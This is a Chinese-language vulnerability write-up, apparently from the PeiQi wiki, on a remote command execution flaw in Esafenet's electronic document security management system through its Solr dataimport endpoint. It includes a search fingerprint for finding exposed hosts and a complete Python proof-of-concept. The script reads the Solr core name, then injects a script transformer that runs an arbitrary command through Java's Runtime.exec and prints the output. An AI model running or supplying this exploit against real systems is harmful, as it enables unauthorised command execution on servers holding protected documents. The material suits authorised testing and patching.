 # 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞 ## 漏洞描述 亿赛通 电子文档安全管理系统 dataimport 存在远程命令执行漏洞,攻击者通过构造特定的请求可执行任意命令 ## 漏洞影响 ``` 亿赛通 电子文档安全管理系统 ``` ## 网络测绘 ``` title="电子文档安全管理系统" ``` ## 漏洞复现 登录页面如下 ![](images/202202091906952.png) 先获取 core name 访问路径 ```plain /solr/admin/cores ``` ![](images/202202091906483.png) 使用POC执行whoami ![](images/202202091906902.png) ## 漏洞POC ```python import requests import sys import random import re import base64 import time from requests.packages.urllib3.exceptions import InsecureRequestWarning def title(): print('+------------------------------------------') print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m') print('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m') print('+ \033[34m公众号 : PeiQi文库 \033[0m') print('+ \033[34mTitle : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞 \033[0m') print('+ \033[36m使用格式: python3 poc.py \033[0m') print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m') print('+------------------------------------------') def POC_1(target_url): vuln_url = target_url + "/solr/admin/cores" headers = { "Content-Type": "application/x-www-form-urlencoded", } try: requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5) print("\033[36m[o] 正在请求 {}/solr/admin/cores.... \033[0m".format(target_url)) if 'responseHeader' in response.text and response.status_code == 200: result = re.search( r'([\s\S]*?)', response.text, re.I) core_name = result.group(1) print("\033[36m[o] 获取core_name : {} \033[0m".format(core_name)) POC_2(target_url, core_name) else: print("\033[31m[x] 请求失败 \033[0m") sys.exit(0) except Exception as e: print("\033[31m[x] 请求失败 \033[0m", e) def POC_2(target_url, core_name): cmd = "whoami" vuln_url = target_url + "/solr/{}/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22{}%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20".format(core_name, cmd) files = { 'stream.body': ''' ''' } try: print("\033[36m[o] 正在执行 whoami ... \033[0m".format(target_url)) requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.post(url=vuln_url, files=files, verify=False, timeout=5) cmd_response = re.search( r'documents">([\s\S]*?)', response.text, re.I) cmd_response = cmd_response.group(1) if response.status_code == 200 and cmd_response: print("\033[36m[o] 命令响应为:\n{} \033[0m".format(cmd_response)) except Exception as e: print("\033[31m[x] 请求失败 \033[0m") if __name__ == '__main__': title() target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m")) POC_1(target_url) ```
